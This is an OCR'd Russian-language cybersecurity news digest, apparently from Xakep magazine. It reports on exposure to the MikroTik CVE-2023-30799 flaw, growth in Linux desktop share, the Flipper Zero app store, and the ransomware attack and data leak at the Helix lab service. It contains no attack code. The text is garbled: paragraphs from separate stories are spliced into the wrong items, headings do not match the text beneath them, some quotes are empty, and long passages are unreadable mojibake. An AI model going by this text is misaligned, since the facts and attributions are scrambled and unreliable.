По статистике Shodan, перед CVE-2023-30799 уязвимы 474 тысячи устройств, поскольку их управляющая веб-страница доступна для удаленного доступа. Однако, поскольку уязвимость также может использоваться через WinBox (клиент для управления устройствами на базе MikroTik RouterOS), количество уязвимых девайсов увеличивается почти вдвое и составляет уже 926 тысяч устройств.

В компании StatCounter подсчитали, что доля Linux-дистрибутивов на мировом рынке десктопных операционных систем впервые достигла  $3,07\%$ . Для сравнения: пять лет назад доля Linux составляла лишь 1,69%.

Если рассматривать Chrome OS как еще одну Linux-систему, то к полученным данным можно добавить еще 4,13%, в сумме получив уже целых 7,2%.



Доля мирового рынка десктопных ОС, июнь 2022 - июнь 2023



Также стоит отметить падение доли Windows с  $76,\!33\%$  до  $68,\!23\%$  за год. Предполагается, что это связано с приостановкой продаж в России.

Уверенно растет и macOS, доля которой увеличилась с  $14,\!64\%$  в июне 2022 года до  $21,\!32\%$ в текущем году.

Исследователи объясняют, что привилегии уровня Super Admin имеют ряд преимуществ перед обычными привилегиями администратора. Фактически суперадминистратор получает полный и неограниченный доступ к операционной системе RouterOS, и такие привилегии обычно может иметь базовое ПО, но не пользователь.

Таким образом, в настоящее время под управлением Windows и macOS работают  $\bf{89.5}\%$  всех десктопов в мире, а остаток рынка делят между собой Chrome OS, Linux и «Неизвестно» (в эту группу попали совсем новые или очень старые версии популярных ОС).

#### УТЕЧКИ ПРОИСХОДЯТ В **4** РАЗА ЧАЩЕ

В Роскомнадзоре уверены, что участившиеся взломы БД и их сливы в публичное пространство — это «часть гибридной войны, которая ведется против России».

### У FLIPPER ZERO ПОЯВИЛСЯ МАГАЗИН ПРИЛОЖЕНИЙ



Разработчики хакерского «мультитула» Flipper запустили собственный магазин приложений Flipper Apps, позволяющий [пользователям](https://www.globenewswire.com/en/news-release/2023/07/24/2709562/0/en/Flipper-Apps-Hub-Launches-to-Bring-Third-Party-Apps-to-Flipper-Zero.html) устанавливать сторонние приложения и расширять возможности своих устройств.

Магазин встроен в новую версию мобильного приложения Flipper Zero для Android и iOS. Если раньше пользователям приходилось самостоятельно искать приложения (как правило, в различных репозиториях, вроде GitHub) и загружать их на устройство при помощи microSD, то теперь владельцы Flipper Zero могут просматривать проверенные приложения прямо в магазине.

На момент запуска в магазине были доступны около 100 приложений, разделенных на категории, включая «Игры», «Медиа», «Утилиты», RFID, NFC, USB. Здесь можно найти hex-редакторы, фаззеры, универсальные пульты дистанционного управления и многое другое.

В компании подчеркивают, что любой разработчик может создать и отправить в Flipper Apps собственное приложение, настроив репозиторий GitHub и создав pull request на включение в официальную кодовую базу.

Все приложения проходят ручную и автоматическую проверки, чтобы убедиться, что они безопасны и выполняют заявленные функции, работая без доступа к запрещенным инструментам, протоколам или частотам. При этом все приложения должны быть бесплатными и опенсорсными.

#### LINUX СТАЛ ПОПУЛЯРНЕЕ

«Вскоре после появления первых автомобилей на дорогах произошла первая автомобильная авария. Но мы не запретили автомобили. Мы ввели ограничения скорости, стандарты безопасности, лицензионные требования, законы о вождении в нетрезвом виде и другие правила дорожного движения.

### ХАКЕРЫ АТАКОВАЛИ «ХЕЛИКС»



Лабораторная служба «Хеликс» пострадала от хакерской атаки, из-за чего результаты анализов выдавали с задержкой. Хотя в заявлении компании подчеркивается, что утечки персональных данных клиентов не было, хакеры опубликовали в даркнете 884 Мбайт данных, якобы украденных у компании (7,3 миллиона строк).

Атака на «Хеликс» произошла в ночь с 15 на 16 июля 2023 года. Как сообщили в пресс-службе компании, хакеры попытались внедрить в системы сети диагностических центров шифровальщик, а затем потребовали выкуп за расшифровку данных.

В компании уверяли, что ИТ-специалистам «Хеликс» удалось остановить распространение малвари и только часть данных оказалась зашифрована. Утром 16 июля диагностические центры уже могли принимать заказы, а после компания якобы заработала в штатном режиме.

*« »* «Нам известно, что один из наших сотрудников непреднамеренно рас*ïðîñòðàíèë íà ïëàòôîðìå VirusTotal íåáîëüøîé ñåãìåíò email-àäðåñîâ* администраторов групп клиентов и названий организаций. Мы удалили список с платформы в течение часа после его размещения *è èçó÷àåì íàøè âíóòðåííèå ïðîöåññû è òåõíè÷åñêèå ñðåäñòâà êîíòðî*ля, чтобы улучшить их работу в будущем», — заявили в компании.



Координационный центр доменов .RU/.РФ сообщил, что по итогам второго квартала 2023 года наибольший рост показали национальные домены Китая (+3,3%), Бразилии (+2,1%) и России  $(+1,4\%)$ .

После снижения в 2022 году российская национальная зона уже два квартала демонстрирует небольшой рост, и по итогам второго квартала она выросла на 69 019 доменов. Общее число зарегистрированных имен в итоге составило  $5\ 004\ 957$ .



Руководитель отдела информационной безопасности «Хеликс» Александр Луганский также заявил СМИ, что для предотвращения утечки в дальнейшем компания предприняла ряд мер, в том числе сбросила все пароли в личных кабинетах розничных и корпоративных клиентов.

По его словам, внутри сети также были усилены политики безопасности, настроен дополнительный мониторинг и велась постоянная работа над минимизацией риска возможных утечек.

*« » «Íà äàííûé ìîìåíò ìû ïðîäîëæàåì ðàññëåäîâàíèå èíöèäåíòà è âûÿñíÿåì õðîíîëîãèþ àòàêè. Ïî èòîãàì ðàññëåäîâàíèÿ êîìïàíèåé* будет принято решение о необходимости обращения в правоох*ðàíèòåëüíûå îðãàíû», — ñîîáùèë Ëóãàíñêèé.*

Тем временем атаковавшие «Хеликс» злоумышленники начали сливать якобы украденную информацию в даркнете, так как компания отказалась идти с ними на переговоры. На хакфоруме был опубликован дамп БД клиентов компании размером 884 Мбайт, насчитывающий около 7 300 000 строк. По данным ИБ-исследователей, в файле содержатся персональный ID, ФИО, дата рождения, а иногда email, телефон, СНИЛС.



Как видно на скриншоте выше, злоумышленники угрожают вскоре продолжить публикацию и выложить «по-настоящему чувствительную информацию», если представители компании не выйдут с ними на связь.

В пресс-службе «Хеликс» сообщили «Хакеру» следующее: *«*

*»*

*«Òðàíñëèðóåìàÿ çëîóìûøëåííèêàìè èíôîðìàöèÿ î òîì, ÷òî â ñåòü èíòåðíåò ïîïàëà áàçà ïåðñîíàëüíûõ äàííûõ êëèåíòîâ "Õåëèêñ", íå ñîîòâåòñòâóþò äåéñòâèòåëüíîñòè. Ñî ñâîåé ñòîðîíû ìû íå çàôèêñèðîâàëè óòå÷êó äàííûõ, à èíôîðìàöèÿ, ôðàãìåíòû êîòîðîé ïîëó÷èëà íàøà ÈÒ êîìàíäà è êîòîðóþ êèáåðìîøåííèêè íàçûâàþò áàçîé* "Хеликс", вызывает сомнения в достоверности, так как там присутс*òâóþò çàïèñè î ëþäÿõ, êîòîðûå íèêîãäà íå áûëè êëèåíòàìè "Õåëèêñ". Ïî îöåíêå êîìïàíèè, ýòî ìîæåò áûòü áàçà ïåðñîíàëüíûõ äàííûõ êëèåíòîâ äðóãèõ îðãàíèçàöèé, êîòîðûå ðàíåå ïîäâåðãàëèñü õàêåðñêèì* атакам и чьи базы попали в интернет. На данный момент мы продолжаем расследование данного инцидента и выясняем хронологию ата*ки. К* расследованию привлечены в том числе соответствующие под*ðàçäåëåíèÿ Ôåäåðàëüíîé ñëóæáû áåçîïàñíîñòè ÐÔ».*

#### БИЛЛ ГЕЙТС ОБ ИСКУССТВЕННОМ ИНТЕЛЛЕКТЕ

